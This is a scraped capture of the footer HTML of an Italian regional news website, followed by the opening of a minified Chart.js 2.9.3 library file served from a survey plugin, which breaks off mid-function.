class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=SANITA%E2%80%99%20MALATA%3A%20ANCHE%20I%20POLITICI%20SI%20CURANO%20FUORI&#038;url=https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=SANITA%E2%80%99%20MALATA%3A%20ANCHE%20I%20POLITICI%20SI%20CURANO%20FUORI%20https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/&text=SANITA%E2%80%99%20MALATA%3A%20ANCHE%20I%20POLITICI%20SI%20CURANO%20FUORI" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1274 tie-current-menu"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3
body_size: 54278
content:
/*
 Chart.js v2.9.3
 https://www.chartjs.org
 (c) 2019 Chart.js Contributors
 Released under the MIT License
*/
(function(y,sa){if("object"===typeof exports&&"undefined"!==typeof module){var Xa=module;a:{try{var Ga=require("moment");break a}catch(Ha){}Ga=void 0}Xa.exports=sa(Ga)}else"function"===typeof define&&define.amd?define(["require"],function(y){a:{try{var ka=y("moment");break a}catch(Ya){}ka=void 0}return sa(ka)}):(y=y||self,y.Chart=sa(y.moment))})(this,function(y){function sa(a,b){return function(c){return b(a(c))}}function Xa(a){var b=function(b){if(void 0===b||null===b)return b;1<arguments.length&&
(b=Array.prototype.slice.call(arguments));return a(b)};"conversion"in a&&(b.conversion=a.conversion);return b}function Ga(a){var b=function(b){if(void 0===b||null===b)return b;1<arguments.length&&(b=Array.prototype.slice.call(arguments));var c=a(b);if("object"===typeof c)for(var e=c.length,f=0;f<e;f++)c[f]=Math.round(c[f]);return c};"conversion"in a&&(b.conversion=a.conversion);return b}function Ha(a){if(a){var b=/^#([a-fA-F0-9]{6}([a-fA-F0-9]{2})?)$/i,c=/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,
d=/^rgba?\(\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,e=/(\w+)/,f=[0,0,0],g=1,h=a.match(/^#([a-fA-F0-9]{3,4})$/i);if(h){h=h[1];a=h[3];for(b=0;b<f.length;b++)f[b]=parseInt(h[b]+h[b],16);a&&(g=Math.round(parseInt(a+a,16)/255*100)/100)}else if(h=a.match(b)){a=h[2];h=h[1];for(b=0;b<f.length;b++)f[b]=parseInt(h.slice(2*b,2*b+2),16);a&&(g=Math.round(parseInt(a,16)/255*100)/100)}else if(h=a.match(c)){for(b=0;b<f.length;b++)f[b]=parseInt(h[b+1]);g=parseFloat(h[4])}else if(h=
a.match(d)){for(b=0;b<f.length;b++)f[b]=Math.round(2.55*parseFloat(h[b+1]));g=parseFloat(h[4])}else if(h=a.match(e)){if("transparent"==h[1])return[0,0,0,0];f=Za[h[1]];if(!f)return}for(b=0;b<f.length;b++)f[b]=N(f[b],0,255);g=g||0==g?N(g,0,1):1;f[3]=g;return f}}function ka(a){if(a){var b=a.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(b){var c=parseFloat(b[4]);a=N(parseInt(b[1]),0,360);var d=N(parseFloat(b[2]),0,100);b=N(parseFloat(b[3]),
0,100);c=N(isNaN(c)?1:c,0,1);return[a,d,b,c]}}}function Ya(a){if(a){var b=a.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(b){var c=parseFloat(b[4]);a=N(parseInt(b[1]),0,360);var d=N(parseFloat(b[2]),0,100);b=N(parseFloat(b[3]),0,100);c=N(isNaN(c)?1:c,0,1);return[a,d,b,c]}}}function Bb(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"rgba("+a[0]+", "+a[1]+", "+a[2]+", "+b+")"}function Cb(a,b){return"rgba("+Math.round(a[0]/255*100)+
"%, "+Math.round(a[1]/255*100)+"%, "+Math.round(a[2]/255*100)+"%, "+(b||a[3]||1)+")"}function Db(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"hsla("+a[0]+", "+a[1]+"%, "+a[2]+"%, "+b+")"}function N(a,b,c){return Math.min(Math.max(b,a),c)}function Ia(a){a=a.toString(16).toUpperCase();return 2>a.length?"0"+a:a}function Ac(a,b){a._chartjs?a._chartjs.listeners.push(b):(Object.defineProperty(a,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[b]}}),Eb.forEach(function(b){var c="onData"+b.charAt(0).toUpperCase()+
b.slice(1),e=a[b];Object.defineProperty(a,b,{configurable:!0,enumerable:!1,value:function(){var b=Array.prototype.slice.call(arguments),d=e.apply(this,b);k.each(a._chartjs.listeners,function(a){"function"===typeof a[c]&&a[c].apply(a,b)});return d}})}))}function Fb(a,b){var c=a._chartjs;if(c){c=c.listeners;var d=c.indexOf(b);-1!==d&&c.splice(d,1);0<c.length||(Eb.forEach(function(b){delete a[b]}),delete a._chartjs)}}function Gb(a,b){var c=b.startAngle,d=b.endAngle,e=b.pixelMargin,f=e/b.outerRadius,
g=b.x,h=b.y;a.beginPath();a.arc(g,h,b.outerRadius,c-f,d+f);b.innerRadius>e?(f=e/b.innerRadius,a.arc(g,h,b.innerRadius-e,d+f,c-f,!0)):a.arc(g,h,e,d+Math.PI/2,c-Math.PI/2);a.closePath();a.clip()}function Hb(a){var b=this._view;return b?Math.abs(a-b.x)<b.radius+b.hitRadius:!1}function Ib(a){if(a&&void 0!==a.width){var b=a.width/2;var c=a.x-b;var d=a.x+b;var e=Math.min(a.y,a.base);a=Math.max(a.y,a.base)}else b=a.height/2,c=Math.min(a.x,a.base),d=Math.max(a.x,a.base),e=a.y-b,a=a.y+b;return{left:c,top:e,
right:d,bottom:a}}function ta(a,b,c){var d=null===b,e=null===c;return(a=!a||d&&e?!1:Ib(a))&&(d||b>=a.left&&b<=a.right)&&(e||c>=a.top&&c<=a.bottom)}function Jb(a,b){var c=a&&a.options.ticks||{},d=c.reverse,e=void 0===c.min?b:0;c=void 0===c.max?b:0;return{start:d?c:e,end:d?e:c}}function Y(a,b){return a["native"]?{x:a.x,y:a.y}:k.getRelativePosition(a,b)}function ua(a,b){var c=a._getSortedVisibleDatasetMetas(),d,e;var f=0;for(d=c.length;f<d;++f){var g=c[f].data;var h=0;for(e=g.length;h<e;++h){var m=g[h];
m._view.skip||b(m)}}}function $a(a,b){var c=[];ua(a,function(a){a.inRange(b.x,b.y)&&c.push(a)});return c}function ab(a,b,c,d){var e=Number.POSITIVE_INFINITY,f=[];ua(a,function(a){if(!c||a.inRange(b.x,b.y)){var g=a.getCenterPoint();g=d(b,g);g<e?(f=[a],e=g):g===e&&f.push(a)}});return f}function bb(a){var b=-1!==a.indexOf("x"),c=-1!==a.indexOf("y");return function(a,e){return Math.sqrt(Math.pow(b?Math.abs(a.x-e.x):0,2)+Math.pow(c?Math.abs(a.y-e.y):0,2))}}function cb(a,b,c){b=Y(b,a);c.axis=c.axis||"x";
var d=bb(c.axis),e=c.intersect?$a(a,b):ab(a,b,!1,d),f=[];if(!e.length)return[];a._getSortedVisibleDatasetMetas().forEach(function(a){(a=a.data[e[0]._index])&&!a._view.skip&&f.push(a)});return f}function va(a,b){return k.where(a,function(a){return a.pos===b})}function Ja(a,b){return a.sort(function(a,d){var c=b?d:a,f=b?a:d;return c.weight===f.weight?c.index-f.index:c.weight-f.weight})}function Bc(a,b){var c;var d=0;for(c=a.length;d<c;++d){var e=a[d];e.width=e.horizontal?e.box.fullWidth&&b.availableWidth:
b.vBoxMaxWidth;e.height=e.horizontal&&b.hBoxMaxHeight}}function Cc(a){var b=[],c;var d=0;for(c=(a||[]).length;d<c;++d){var e=a[d];b.push({index:d,box:e,pos:e.position,horizontal:e.isHorizontal(),weight:e.weight})}a=Ja(va(b,"left"),!0);d=Ja(va(b,"right"));c=Ja(va(b,"top"),!0);e=Ja(va(b,"bottom"));return{leftAndTop:a.concat(c),rightAndBottom:d.concat(e),chartArea:va(b,"chartArea"),vertical:a.concat(d),horizontal:c.concat(e)}}function Kb(a,b,c,d){return Math.max(a[c],b[c])+Math.max(a[d],b[d])}function Dc(a){function b(b){var d=
Math.max(c[b]-a[b],0);a[b]+=d;return d}var c=a.maxPadding;a.y+=b("top");a.x+=b("left");b("right");b("bottom")}function Ec(a,b){function c(a){var c={left:0,top:0,right:0,bottom:0};a.forEach(function(a){c[a]=Math.max(b[a],d[a])});return c}var d=b.maxPadding;return a?c(["left","right"]):c(["top","bottom"])}function Ka(a,b,c){var d=[],e,f;var g=0;for(e=a.length;g<e;++g){var h=a[g];var m=h.box;m.update(h.width||b.w,h.height||b.h,Ec(h.horizontal,b));var l=b;var k=c;var p=h;var q=p.box;var r=l.maxPadding;
p.size&&(l[p.pos]-=p.size);p.size=p.horizontal?q.height:q.width;l[p.pos]+=p.size;q.getPadding&&(q=q.getPadding(),r.top=Math.max(r.top,q.top),r.left=Math.max(r.left,q.left),r.bottom=Math.max(r.bottom,q.bottom),r.right=Math.max(r.right,q.right));q=k.outerWidth-Kb(r,l,"left","right");k=k.outerHeight-Kb(r,l,"top","bottom");q!==l.w||k!==l.h?(l.w=q,l.h=k,l=p.horizontal?q!==l.w:k!==l.h):l=void 0;if(l){var u=!0;d.length&&(f=!0)}m.fullWidth||d.push(h)}return f?Ka(d,b,c)||u:u}function Lb(a,b,c){var d=c.padding,
e=b.x,f=b.y,g;var h=0;for(g=a.length;h<g;++h){var m=a[h];var l=m.box;m.horizontal?(l.left=l.fullWidth?d.left:b.left,l.right=l.fullWidth?c.outerWidth-d.right:b.left+b.w,l.top=f,l.bottom=f+l.height,l.width=l.right-l.left,f=l.bottom):(l.left=e,l.right=e+l.width,l.top=b.top,l.bottom=b.top+b.h,l.height=l.bottom-l.top,e=l.right)}b.x=e;b.y=f}function Mb(a,b){var c=k.getStyle(a,b);return(c=c&&c.match(/^(\d+)(\.\d+)?px$/))?Number(c[1]):void 0}function wa(a,b,c){a.addEventListener(b,c,Nb)}function db(a,b,c){a.removeEventListener(b,
c,Nb)}function eb(a,b,c,d,e){return{type:a,chart:b,"native":e||null,x:void 0!==c?c:null,y:void 0!==d?d:null}}function Fc(a,b){var c=!1,d=[];return function(){d=Array.prototype.slice.call(arguments);b=b||this;c||(c=!0,k.requestAnimFrame.call(window,function(){c=!1;a.apply(b,d)}))}}function xa(a){var b=document.createElement("div");b.className=a||"";return b}function Gc(a){var b=xa("chartjs-size-monitor"),c=xa("chartjs-size-monitor-expand"),d=xa("chartjs-size-monitor-shrink");c.appendChild(xa());d.appendChild(xa());
b.appendChild(c);b.appendChild(d);b._reset=function(){c.scrollLeft=1E6;c.scrollTop=1E6;d.scrollLeft=1E6;d.scrollTop=1E6};var e=function(){b._reset();a()};wa(c,"scroll",e.bind(c,"expand"));wa(d,"scroll",e.bind(d,"shrink"));return b}function Hc(a,b){var c=a.$chartjs||(a.$chartjs={}),d=c.renderProxy=function(a){"chartjs-render-animation"===a.animationName&&b()};k.each(Ob,function(b){wa(a,b,d)});c.reflow=!!a.offsetParent;a.classList.add("chartjs-render-monitor")}function Ic(a){var b=a.$chartjs||{},c=
b.renderProxy;c&&(k.each(Ob,function(b){db(a,b,c)}),delete b.renderProxy);a.classList.remove("chartjs-render-monitor")}function Jc(a,b,c){var d=a.$chartjs||(a.$chartjs={}),e=d.resizer=Gc(Fc(function(){if(d.resizer){var f=c.options.maintainAspectRatio&&a.parentNode,e=f?f.clientWidth:0;b(eb("resize",c));f&&f.clientWidth<e&&c.canvas&&b(eb("resize",c))}}));Hc(a,function(){if(d.resizer){var b=a.parentNode;b&&b!==e.parentNode&&b.insertBefore(e,b.firstChild);e._reset()}})}function L(a,b){b&&(k.isArray(b)?
Array.prototype.push.apply(a,b):a.push(b));return a}function O(a){return("string"===typeof a||a instanceof String)&&-1<a.indexOf("\n")?a.split("\n"):a}function Kc(a){var b=a._xScale,c=a._yScale||a._scale,d=a._index,e=a._datasetIndex,f=a._chart.getDatasetMeta(e).controller,g=f._getIndexScale();f=f._getValueScale();return{xLabel:b?b.getLabelForIndex(d,e):"",yLabel:c?c.getLabelForIndex(d,e):"",label:g?""+g.getLabelForIndex(d,e):"",value:f?""+f.getLabelForIndex(d,e):"",index:d,datasetIndex:e,x:a._model.x,
y:a._model.y}}function Pb(a){var b=t.global;return{xPadding:a.xPadding,yPadding:a.yPadding,xAlign:a.xAlign,yAlign:a.yAlign,rtl:a.rtl,textDirection:a.textDirection,bodyFontColor:a.bodyFontColor,_bodyFontFamily:Q(a.bodyFontFamily,b.defaultFontFamily),_bodyFontStyle:Q(a.bodyFontStyle,b.defaultFontStyle),_bodyAlign:a.bodyAlign,bodyFontSize:Q(a.bodyFontSize,b.defaultFontSize),bodySpacing:a.bodySpacing,titleFontColor:a.titleFontColor,_titleFontFamily:Q(a.titleFontFamily,b.defaultFontFamily),_titleFontStyle:Q(a.titleFontStyle,
b.defaultFontStyle),titleFontSize:Q(a.titleFontSize,b.defaultFontSize),_titleAlign:a.titleAlign,titleSpacing:a.titleSpacing,titleMarginBottom:a.titleMarginBottom,footerFontColor:a.footerFontColor,_footerFontFamily:Q(a.footerFontFamily,b.defaultFontFamily),_footerFontStyle:Q(a.footerFontStyle,b.defaultFontStyle),footerFontSize:Q(a.footerFontSize,b.defaultFontSize),_footerAlign:a.footerAlign,footerSpacing:a.footerSpacing,footerMarginTop:a.footerMarginTop,caretSize:a.caretSize,cornerRadius:a.cornerRadius,
backgroundColor:a.backgroundColor,opacity:0,legendColorBackground:a.multiKeyBackground,displayColors:a.displayColors,borderColor:a.borderColor,borderWidth:a.borderWidth}}function Lc(a,b){var c=a._chart.ctx,d=2*b.yPadding,e=0,f=b.body,g=f.reduce(function(a,b){return a+b.before.length+b.lines.length+b.after.length},0);g+=b.beforeBody.length+b.afterBody.length;var h=b.title.length,m=b.footer.length,l=b.titleFontSize,n=b.bodyFontSize,p=b.footerFontSize;d=d+h*l+(h?(h-1)*b.titleSpacing:0);d+=h?b.titleMarginBottom:
0;d=d+g*n+(g?(g-1)*b.bodySpacing:0);d+=m?b.footerMarginTop:0;d+=m*p;d+=m?(m-1)*b.footerSpacing:0;var q=0,r=function(a){e=Math.max(e,c.measureText(a).width+q)};c.font=k.fontString(l,b._titleFontStyle,b._titleFontFamily);k.each(b.title,r);c.font=k.fontString(n,b._bodyFontStyle,b._bodyFontFamily);k.each(b.beforeBody.concat(b.afterBody),r);q=b.displayColors?n+2:0;k.each(f,function(a){k.each(a.before,r);k.each(a.lines,r);k.each(a.after,r)});q=0;c.font=k.fontString(p,b._footerFontStyle,b._footerFontFamily);
k.each(b.footer,r);e+=2*b.xPadding;return{width:e,height:d}}function Mc(a,b){var c=a._model,d=a._chart,e=a._chart.chartArea,f="center",g="center";c.y<b.height?g="top":c.y>d.height-b.height&&(g="bottom");var h=(e.left+e.right)/2,m=(e.top+e.bottom)/2;if("center"===g){e=function(a){return a<=h};var l=function(a){return a>h}}else e=function(a){return a<=b.width/2},l=function(a){return a>=d.width-b.width/2};var k=function(a){return a+b.width+c.caretSize+c.caretPadding>d.width};var p=function(a){return 0>
a-b.width-c.caretSize-c.caretPadding};var q=function(a){return a<=m?"top":"bottom"};e(c.x)?(f="left",k(c.x)&&(f="center",g=q(c.y))):l(c.x)&&(f="right",p(c.x)&&(f="center",g=q(c.y)));e=a._options;return{xAlign:e.xAlign?e.xAlign:f,yAlign:e.yAlign?e.yAlign:g}}function Nc(a,b,c,d){var e=a.x,f=a.y,g=a.caretPadding,h=c.xAlign;c=c.yAlign;var m=a.caretSize+g;a=a.cornerRadius+g;"right"===h?e-=b.width:"center"===h&&(e-=b.width/2,e+b.width>d.width&&(e=d.width-b.width),0>e&&(e=0));f="top"===c?f+m:"bottom"===
c?f-(b.height+m):f-b.height/2;"center"===c?"left"===h?e+=m:"right"===h&&(e-=m):"left"===h?e-=a:"right"===h&&(e+=a);return{x:e,y:f}}function La(a,b){return"center"===b?a.x+a.width/2:"right"===b?a.x+a.width-a.xPadding:a.x+a.xPadding}function Qb(){return k.merge({},[].slice.call(arguments),{merger:function(a,b,c,d){if("xAxes"===a||"yAxes"===a){d=c[a].length;var e;b[a]||(b[a]=[]);for(e=0;e<d;++e){var f=c[a][e];var g=fb(f.type,"xAxes"===a?"category":"linear");e>=b[a].length&&b[a].push({});!b[a][e].type||
